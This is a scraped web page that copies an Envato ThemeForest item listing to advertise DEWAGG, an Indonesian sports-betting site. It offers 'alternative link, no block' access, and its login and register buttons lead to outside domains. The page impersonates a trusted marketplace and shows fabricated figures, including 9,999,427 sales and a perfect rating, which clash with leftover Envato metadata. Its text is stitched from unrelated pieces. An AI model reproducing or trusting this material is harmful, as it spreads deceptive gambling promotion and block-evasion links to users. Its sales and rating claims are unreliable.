                                            <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9330302f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>
                                            
                                               
                                         
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://www.mrsscrap.com/ourmission/">DEWAGG</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://www.mrsscrap.com/ourmission/">DEWAGG LOGIN</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://www.mrsscrap.com/ourmission/">MIX PARLAY</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://www.mrsscrap.com/ourmission/">DEWAGG DAFTAR</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://www.mrsscrap.com/ourmission/">DEWAGG PARLAY ONLINE</a>
                                            </a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://onp.chipclusters.com/www.mrsscrap.com/">DEWAGG LINK ALTERNATIF</a>
                                        </li>

 <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://onp.chipclusters.com/www.mrsscrap.com/">DEWAGG PARLAY RESMI</a>
                                        </li>


                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" data-view="searchField" action="https://onp.chipclusters.com/www.mrsscrap.com/" accept-charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                                    <div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="DEWAGG">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">DEWAGG</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR</h1>

                                        <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
                                            DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR
                                        </h1>
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://www.mrsscrap.com/ourmission/">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$33</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        By <a rel="author" class="js-by-author" href="https://www.mrsscrap.com/ourmission/">DEWAGG</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>9,999,427</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>DEWAGG PARLAY ONLINE</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://www.mrsscrap.com/ourmission/">DEWAGG</a>
                                    </li>
                                    <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://www.mrsscrap.com/ourmission/"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                                        <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">303</span></a></li>
                                    <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://www.mrsscrap.com/ourmission/"><span>Comments</span><span class="item-navigation-reviews-comments">9,999</span></a></li>
                                    <li><a class="js-item-navigation-support t-link -decoration-none" href="https://www.mrsscrap.com/ourmission/">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #cbcbcb;background:linear-gradient(to bottom,#5e03b4 0,#000000 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#5e03b4 0,#000000 100%);border:1px solid #cbcbcb}</style>
<!-- Section 2 -->
  </div>
</div>


                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/8988002">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/8988002">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/8988002/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://www.mrsscrap.com/ourmission/"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://www.mrsscrap.com/ourmission/"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":8988002,"item_name":"DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script>


                            <div bis_skin_checked="1">
                                <link href="https://imgstock.io/images/2025/10/29/situs-bola-gacor-dewagg.jpg">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a title="Add to Favorites" data-view="modalAjax" href="https://www.mrsscrap.com/ourmission/"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a title="Add to Collection" data-view="modalAjax" href="https://www.mrsscrap.com/ourmission/">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a target="_blank" href="https://onp.chipclusters.com/www.mrsscrap.com/"><img alt="DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR" width="300" height="300" srcset="https://imgstock.io/images/2025/10/29/situs-bola-gacor-dewagg.jpg" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://imgstock.io/images/2025/10/29/situs-bola-gacor-dewagg.jpg"></a>
                                            <div class="js- item-preview-image__gallery" data-title="DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR" data-url="marketica-marketplace-wordpress-theme/screenshots/modal/8988002" bis_skin_checked="1">
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg">MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/01_marketica2_homepage.png">MARKETICA_PREVIEW/01_marketica2_homepage.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/02_marketica2_shop_page.png">MARKETICA_PREVIEW/02_marketica2_shop_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/03_marketica2_single_product_page.png">MARKETICA_PREVIEW/03_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/04_marketica2_cart_page.png">MARKETICA_PREVIEW/04_marketica2_cart_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/05_marketica2_checkout_page.png">MARKETICA_PREVIEW/05_marketica2_checkout_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png">MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png">MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/08_marketica2_team_members_page.png">MARKETICA_PREVIEW/08_marketica2_team_members_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/09_marketica2_contact_page_template.png">MARKETICA_PREVIEW/09_marketica2_contact_page_template.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/10_marketica2_blog_page.png">MARKETICA_PREVIEW/10_marketica2_blog_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png">MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/12_marketica2_single_product_page.png">MARKETICA_PREVIEW/12_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/13_marketica2_theme_customizer.png">MARKETICA_PREVIEW/13_marketica2_theme_customizer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png">MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/15_marketica2_tablet_view.png">MARKETICA_PREVIEW/15_marketica2_tablet_view.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png">MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png">MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png">MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png">MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png">MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png">MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png">MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png">MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png">MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png">MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png">MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png">MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png">MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png">MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png</a>
                                            </div>

                                            <div class="item-preview__actions" bis_skin_checked="1">
                                                <div class="n-columns-2">
                                                    <a href="https://tautin.app/Smni6tXB9K" rel="nofollow noreferrer" class="login">LOGIN</a>
                                                    <a href="https://onp.chipclusters.com/www.mrsscrap.com/" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                                </div>
                                            </div>
                                            <br>

<section id="info-site" class="my-3">
  <div class="content-shell">
    <div class="content-shell__inner">
      <article class="info-card wide" role="region" aria-label="Informasi Situs">
        <header class="info-head">INFORMASI SITUS</header>

        <!-- GRID 2 KOLOM -->
        <dl class="info-table">
          <dt>NAMA SITUS</dt>
          <dd>DEWAGG</dd>

          <dt>JENIS GAME</dt>
          <dd>MIX PARLAY, OVER/UNDER & 1x2</dd>

          <dt>MINIMAL DEPOSIT</dt>
          <dd>IDR 10.000</dd>

          <dt>MINIMAL WITHDRAW</dt>
          <dd>IDR 25.000</dd>

          <dt>JAM OPERASIONAL</dt>
          <dd>24 JAM</dd>

          <dt>TRANSAKSI PEMBAYARAN</dt>
          <dd>✔ BANK ✔ E-WALLET ✔ QRIS</dd>

          <dt>RATING</dt>
          <dd>⭐⭐⭐⭐⭐ 9.6/10</dd>
        </dl>
      </article>
    </div>
  </div>
</section>

<style>
  /* ==== WIDEN WRAPPER ABU-ABU ==== */
  .content-shell{ width:100%; display:flex; justify-content:center; }
  .content-shell__inner{
    /* lebih lebar dari sebelumnya */
    width:min(1220px, 98vw);
    background:#2a3040; border-radius:16px; padding:24px;
    box-shadow:0 8px 24px rgba(0,0,0,.18);
  }

  /* ==== KARTU ==== */
  #info-site .info-card{
    width:100%; margin:0; border-radius:14px; overflow:hidden;
    background:#0c1730; border:1px solid rgba(255,255,255,.06);
    box-shadow:0 6px 18px rgba(0,0,0,.25);
  }
  #info-site .info-head{
    background:linear-gradient(90deg,#6a11cb,#2575fc);
    color:#fff; text-align:center; font-weight:800; letter-spacing:.3px;
    padding:12px 16px;
  }

  /* ==== TABEL (DL) GRID 2 KOLOM ==== */
  .info-table{
    display:grid;
    /* kolom kiri fix, kanan fleksibel */
    grid-template-columns: minmax(200px, 28%) 1fr;
    margin:0; padding:0;
    background:linear-gradient(180deg,#0f1f38,#0c1730);
  }
  .info-table dt,
  .info-table dd{
    margin:0; padding:12px 16px; border-bottom:1px solid rgba(255,255,255,.08);
  }
  .info-table dt{
    color:#5fd3ff; font-weight:800;
    background:rgba(255,255,255,.04);
  }
  .info-table dd{
    color:#e6f1ff;
    overflow-wrap:anywhere;     /* anti pecah layout saat teks panjang */
    white-space:normal;         /* jangan paksa satu baris */
  }

  /* Baris pertama kasih border top */
  .info-table dt:nth-of-type(1),
  .info-table dd:nth-of-type(1){ border-top:1px solid rgba(255,255,255,.08); }

  /* ==== RESPONSIVE: HP jadi 1 kolom rapi ==== */
  @media (max-width: 640px){
    .content-shell__inner{ padding:16px; }
    .info-table{ grid-template-columns: 1fr; }
    .info-table dt{ border-bottom:none; }
    .info-table dd{ border-top:1px dashed rgba(255,255,255,.12); }
  }

  /* (opsional) dark mode OS */
  @media (prefers-color-scheme: dark){
    .content-shell__inner{ background:#232838; }
    #info-site .info-card{ background:#0b1020; }
  }
</style>




                                                </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a class="item-description-toggle__link" href="https://www.mrsscrap.com/ourmission/">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>

                                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/8988002/recommended_items" id="recommended_items">
                                        <div class="author-recommended-collection" bis_skin_checked="1">

                                            <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




                                            </ul>
                                        </div>
                                        <div bis_skin_checked="1">

                                        </div>
                                    </section>






                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:8988002,&quot;item_name&quot;:&quot;DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://www.mrsscrap.com/ourmission/" accept-charset="UTF-8" method="post">
                                                    <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="8988002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
